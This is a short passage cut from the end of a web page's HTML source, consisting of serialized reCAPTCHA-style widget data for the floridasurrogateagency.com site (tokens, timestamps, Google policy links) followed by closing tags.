ase64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://floridasurrogateagency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223ZMH5Fy0eGXM2wF1oTuvmsBppa9OwUIGWrt3ntSYpL0\\u003d\x22,1,0,null,1,1769029872159,0,0,[111,152,8,227,82],null,[72,12,132,182],\x22RC-zCMbpB8hZ5CVnQ\x22,null,null,null,null,null,\x220dAFcWeA4Hi_xowjS9vZQRG_dMEAa_BNx3PYBo7D8LG1-1G8BpbrS9jINOH76F4FiNoAJ8J5G3rN412QwufKCOQRn-aOPMpAl-TA\x22,1769112672038]");
    </script></body></html>